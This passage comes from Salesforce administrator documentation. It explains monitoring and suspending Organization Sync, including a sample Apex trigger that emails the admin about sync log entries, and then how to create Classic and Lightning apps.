When a record update is being sent between the primary and secondary organization, you'll see the record in the Organization Sync record queue on your connection detail page. The Action column in the queue lists the replication action that is taking place for a record.

### [Track Syncing Failures with an Organization Sync Log Trigger](#page-5326-0)

You can write Apex triggers for the Organization Sync Log to stay informed about syncing progress and keep track of failures.

### [Reporting on the Organization Sync Log](#page-5326-1)

As an Organization Sync administrator, you can create custom report types for the Organization Sync Log to stay informed about syncing failures.

### [Diagnosing Syncing Issues](#page-5327-0)

Organization Sync users may encounter issues when working between the primary and secondary organization. To pinpoint the cause and resolve the problem, follow the troubleshooting steps.

### [Suspend Your Organization Sync Connection](#page-5328-0)

If you're experiencing repeated syncing failures or need to make significant changes in your organization, you can suspend the connection between your primary and secondary organizations. Updates made while the connection is suspended aren't synced until you resume the connection.

## EDITIONS

Available in: Salesforce Classic

### <span id="page-5324-0"></span>Monitor the Organization Sync Environment

The connection detail page includes important information that can keep you up-to-date on the status of your Organization Sync connection.

When a record update is being sent between the organizations, the update appears in the Organization Sync Record Queue on your Organization Sync connection's detail page until the linked organization receives it. The queue shows outgoing syncing actions, so if an update is in the progress of being sent to the secondary organization, it appears in the primary organization queue.

If an update fails to be synced, the system retries it. The Next Retry Date column in the queue shows when the system will try again. After multiple retries, the update is logged in the Organization Sync Log, and no longer appears in the queue. The log displays one entry when an update is retried for the first time, and another when the update either fails in the final retry or

succeeds. (The user sync and metadata sync don't go through the retry process; if they fail, they'll appear immediately in the Organization Sync Log.)

The Organization Sync Log section on the connection detail page displays the most recent log entries and a link to the full log, which is located in the Org Sync Log tab in Salesforce. Each log entry lists the affected record, the type of update, the time it was logged, the status, and (for errors) an error code. The Status field displays Retrying when an update fails to sync upon the first attempt, and either Failed or Resolved after it has been retried multiple times.

#### Tip:  $\Omega$

- If you don't see the event status, add the Status field to the Organization Sync Log page layout.
- **•** Click the event number to view the event details and (for errors) a description of the error.

<span id="page-5324-1"></span>Replication failures are commonly caused by unresolved lookup relationships. If the issue is fixed, the record is re-added to the record queue the next time it is updated. The Action column in the queue can offer insight into which operations are failing.

### Actions in the Organization Sync Record Queue

When a record update is being sent between the primary and secondary organization, you'll see the record in the Organization Sync record queue on your connection detail page. The Action column in the queue lists the replication action that is taking place for a record.

Records in the queue will list one of the following actions.



### EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### EDITIONS

Available in: Salesforce Classic



### <span id="page-5326-0"></span>Track Syncing Failures with an Organization Sync Log Trigger

You can write Apex triggers for the Organization Sync Log to stay informed about syncing progress and keep track of failures.

Here are some ways you might use triggers for the Organization Sync Log:

- Write a trigger that emails the administrator if more than 10 new entries appeared in the log in the past 24 hours.
- **•** If an entry appears in the log for an account, trigger a workflow rule that flags the account with a "Needs Review" flag.

To create triggers for the Organization Sync Log, from Setup, enter *Org Sync Log* in the Quick Find box, then select **Triggers**.

Example: The following trigger emails the administrator when a new entry has appeared in the log. Replace the text in **boldface** with your email address.

```
trigger NotifyOrgSyncEntry on PartnerNetWorkSyncLog (after insert) {
   Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
   mail.setToAddresses(new String[] {'test@salesforce.com'});
   mail.setReplyTo('test@salesforce.com');
   mail.setSubject('New Org Sync Log Entry');
   mail.setPlainTextBody('There is a new entry in the Org Sync Log.');
   mail.setUseSignature(false);
   Messaging.sendEmail(new Messaging.SingleEmailMessage[]{mail});
}
```
### <span id="page-5326-1"></span>Reporting on the Organization Sync Log

As an Organization Sync administrator, you can create custom report types for the Organization Sync Log to stay informed about syncing failures.

When you create a custom report type, the Org Sync Log object can serve as the primary object or as the secondary object to any object supported in Organization Sync (for example, Accounts or Contacts). Here are some ways that you can use reporting to monitor the health of your Organization Sync environment:

- Create a custom report on the Org Sync Log object that shows all log entries from a particular date range.
- **•** Create a custom report on the Case object that shows all log entries for records related to a case in the last month.
- **•** Create a dashboard with reports that show:
	- **–** The number of log entries in the past 24 hours
	- **–** The number of log entries by field type
- **1** Note: Because the log displays outgoing syncing events, the same report will show different results depending on which organization you're working in.
	- Example: Robert, a Salesforce administrator, wants to create a custom report type that shows all log entries for records related to an account in the last week:
		- **•** He creates a custom report type called Org Sync Log Account Entries and saves it in the Other Reports folder.



Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

### EDITIONS

Available in: Salesforce Classic

- **•** He sets Account as the top-level object in the report type and Org Sync Log as the child object, using the **Each "A" record must have at least one related "B" record** relationship.
- **•** Under Fields Available for Reports, he selects fields to add to the report type.
- **•** He creates a report using his new custom report type, and selects **Last week** as the range.

## <span id="page-5327-0"></span>Diagnosing Syncing Issues

Organization Sync users may encounter issues when working between the primary and secondary organization. To pinpoint the cause and resolve the problem, follow the troubleshooting steps.

If a Synced Record is Missing from the Linked Organization...



## EDITIONS

Available in: Salesforce Classic


If the Secondary Organization is Unavailable...



If a New User Isn't Being Copied to the Linked Organization...



## Suspend Your Organization Sync Connection

If you're experiencing repeated syncing failures or need to make significant changes in your organization, you can suspend the connection between your primary and secondary organizations. Updates made while the connection is suspended aren't synced until you resume the connection.

To suspend the connection between your organizations:

- **1.** Navigate to your Organization Sync connection's detail page.
- **2.** At the top of the page, click **Suspend**.
- **3.** Click **OK**.
- **4.** If you're using a two-way sync and want to suspend updates in both directions (recommended), complete the previous steps in the linked organization as well. Suspending a connection in only one direction may lead to syncing errors.

To resume the connection between your organizations:

- **1.** Navigate to your Organization Sync connection's detail page.
- **2.** At the top of the page, click **Resume**.

#### EDITIONS

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To suspend and resume the Organization Sync connection:

**•** "Manage Connections"

**3.** If you suspended updates in both directions, complete the previous steps in the linked organization as well.

When the connection is resumed, Salesforce sends updates in the queue to the linked organization. The time needed to process all the queued updates varies depending on how full the queue is.

Important: As the queue fills up, it'll take longer to get your two organizations back in sync. To minimize syncing issues, resume the connection as soon as possible.

#### Before You Suspend Your Organization Sync Connection

If needed, you can temporarily suspend the Organization Sync connection between your primary and secondary Salesforce organizations. Before suspending the connection, take a moment to learn how the process works.

#### **When should I suspend the connection?**

Here are some reasons you may want to suspend the connection:

- **•** You're experiencing a very high volume of sync failures, and need to diagnose and correct the issue.
- **•** You need to make significant changes in one or both organizations that will prevent data from syncing successfully.

#### **How does suspending the connection affect users?**

For most users, nothing changes when the connection is suspended. Users with the "Manage Connections" permission will notice some changes on the detail page for the Organization Sync connection:

- **•** A **Resume** button appears in place of the **Suspend** button.
- **•** The Connection History log shows a recent Connection Admin Suspended event.
- The Connection Owner field and the options to sync metadata, users, and audit fields are updateable, but updates aren't sent to the linked organization until the connection is resumed.
- **•** Depending on how long the connection has been suspended, the queue may contain more updates than usual.
- **•** The Published Objects and Subscribed Objects related lists are hidden.

In addition, the Connection Owner and the user who suspended the connection receive an email twice per day that provides the number of events in the queue.

#### **What happens when the connection is suspended?**

All updates made while the connection is suspended are added to the Organization Sync Record Queue. Queued updates aren't sent to the linked organization until the connection is resumed.



## EDITIONS

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# Creating Apps

# <span id="page-5330-0"></span>What Is a Salesforce App?

An *app* is a collection of items that work together to serve a particular function. Salesforce apps come in two flavors: Classic apps and Lightning apps. Classic apps are created and managed in Salesforce Classic. Lightning apps are created and managed in Lightning Experience. You can customize both types of app to match the way your users work.

Classic apps are a collection of standard and custom tabs, including:

- **•** Most standard objects, including Home, the main Chatter feed, Groups, and People
- **•** Your org's custom objects
- **•** Visualforce tabs
- **•** Lightning component tabs
- **•** Canvas apps via Visualforce tabs
- **•** Web tabs

Lightning apps are a collection of items that include everything from the Classic apps list, plus Lightning Page tabs, and utilities like Lightning Voice. In Lightning apps, you can customize the app's logo and enhance its branding by customizing the color of the navigation bar.

You can also upgrade Classic apps to Lightning apps in Lightning Experience, but the two versions of the app must then be managed separately in their own environments.

Salesforce provides standard apps such as Sales and Call Center.

You can also build your own on-demand apps by grouping items into new custom apps. A custom

app consists of a label, a description, and an ordered list of items, which often includes tabs. You can also add custom logos and branding to your custom apps.

In Salesforce Classic, custom apps are listed in the Force.com app menu, which is a drop-down list that displays at the top of every page.



In Lightning Experience, you can find your available custom apps in the App Launcher (:::).

## EDITIONS

Available in: both Salesforce Classic and Lightning **Experience** 

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view apps:

**•** "View Setup and Configuration"

To manage apps:

**•** "Customize Application"



When you choose an app, your screen changes to reflect the contents of that app. For example, if you switch from an app that contains Opportunities to another app that doesn't, the Opportunities item disappears. In addition, the app might display a different default landing tab when selected.

Apps are associated with profiles. Profiles control which tabs you can see or hide, as well as which apps are available to you.

#### SEE ALSO:

[Create Custom Apps for Salesforce Classic](#page-5334-0) [Set the Default Sort Order for Apps](#page-5341-0) [Salesforce App Considerations](#page-5337-0)

## <span id="page-5332-0"></span>Create Apps in Salesforce Classic with App Quick Start

App quick start is a fast way to create a basic Classic app in just one step.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**, and click **Quick Start**. Alternatively, from the Force.com Home page, click **Add App** under **Getting Started**, or **App Quick Start** under **Quick Links**.
- **2.** Enter the information needed for your app.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create apps:

**•** "Customize Application" AND

> "Manage Profiles and Permission Sets"

#### **3.** Click **Create**.

- **4.** On the **You're All Set!** page, click **here** to add new fields to your app.
- **5.** To see your app as it will appear to users, click **Go To My App**.

The app quick start:

- **•** Generates an app label and API name (a unique name that's used to refer to the object when using the Force.com API).
- **•** Generates an object label and API name.
- **•** Generates a tab label, and associates the tab with the object.
- Enables feed tracking for the object. Feed tracking lets people follow records of that object type and see Chatter feed updates.
- **•** Enables access to the app and tab in your user profile. Any users who have the "Modify All Data" permission can also access the object.
- **•** Generates a permission set that grants access to the new custom object.
- **•** Assigns the permission set to the user who creates the app.

Note: If you're in a custom app, only the tabs included in the app appear and include the Create button.

After you've created an app, you can extend it with more components, specify access settings, and add users to your org.

#### SEE ALSO:

[App Quick Start: Next Steps for Building and Managing Apps in Salesforce Classic](#page-5333-0) [Salesforce App Considerations](#page-5337-0)

## <span id="page-5333-0"></span>App Quick Start: Next Steps for Building and Managing Apps in Salesforce Classic

After you've created a basic working app with app quick start in Salesforce Classic, build out the app with more objects and fields, define its access settings, and add users to share your app with them.

- **1.** Build out your app with the basic components used in apps.
	- **•** Create objects, which are custom database tables that allow you to store information specific to your app.
	- **•** Create tabs that are associated with the objects you've created.
	- For each object, create fields to store the information that's important to your organization.
	- **•** Create validation rules, which verify that the data users enter meets the standards you specify before they save a record.

For quick shortcuts to these tools, use the [Force.com quick access menu](#page-4298-0), which is available from object list view pages and record detail pages.

- **2.** Create user profiles or permission sets. These are collections of settings and permissions that determine what users can do in an app.
- **3.** Specify the types of access that users will have to the app.
	- **a.** Make your app visible using profiles or permission sets.
	- **b.** Make your object tabs visible.
	- **c.** Set the object permissions for the objects you created.
- **4.** Add users to your organization. When adding users, be sure to assign them the appropriate profiles or permission sets you created so they can access your app.

SEE ALSO:

[Create Apps in Salesforce Classic with App Quick Start](#page-5332-0) [Salesforce App Considerations](#page-5337-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create objects, tabs, fields, and validation rules:

**•** "Customize Application"

To create users:

**•** "Manage Internal Users"

To create profiles and permission sets:

**•** "Manage Profiles and Permission Sets"

## <span id="page-5334-0"></span>Create Custom Apps for Salesforce Classic

Create custom apps to give your Salesforce Classic users access to everything they need all in one place.

If you're new to custom apps, we recommend using [Force.com quick start](#page-5332-0) to create an app. With this tool, you can generate a basic working app in just one step.

If you've already created the objects, tabs, and fields you need for your app, follow these steps. With this option, you create an app label and logo, add items to the app, and assign the app to profiles.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Click **New**.
- **3.** If the Salesforce console is available, select whether you want to define a custom app or a Salesforce console.
- **4.** Give the app a name and description.

An app name can have a maximum of 40 characters, including spaces.

- **5.** Optionally, brand your app by giving it a custom logo.
- **6.** Select which items to include in the app.
- **7.** Optionally, set the default landing tab for your new app using the **Default Landing Tab** drop-down menu below the list of selected tabs. This determines the first tab a user sees when logging into this app.
- **8.** Choose which profiles the app will be visible to.
- **9.** Check the Default box to set the app as that profile's default app, meaning that new users with the profile see this app the first time they log in. Profiles with limits are excluded from this list.

**10.** Click **Save**.

<span id="page-5334-1"></span>SEE ALSO: [What Is a Salesforce App?](#page-5330-0) [Salesforce App Considerations](#page-5337-0)

## Lightning Apps

With apps in Lightning Experience, members of your org can work more efficiently by easily switching between apps. Users can open apps you've created from the App Launcher. What's most important to sales reps? Accounts, events, and organizations. How about sales managers? Reports and dashboards make the top of the list. Lightning apps take things to another level past Classic apps by letting you brand your apps with a custom color, logo, and utility bar.

Lightning apps contain everything you'd expect from a custom app, such as custom and standard objects, and custom tabs. But Lightning apps can also include Lightning Page tabs and utilities like Lightning Voice. The navigation model of Lightning apps is optimized for efficiency, with actions on certain items like Opportunities in the navigation bar.

Custom apps from Salesforce Classic automatically work in Lightning Experience and can be upgraded to Lightning apps. Classic apps appear in the list of apps in Setup alongside your Lightning apps, and are available from the App Launcher as long as the Show in Lightning Experience attribute is enabled.

However, the reverse is not true for Lightning apps. Lightning apps aren't available in Salesforce Classic.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view apps:

**•** "View Setup and Configuration"

To manage apps:

**•** "Customize Application"

## **EDITIONS**

Available in: Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

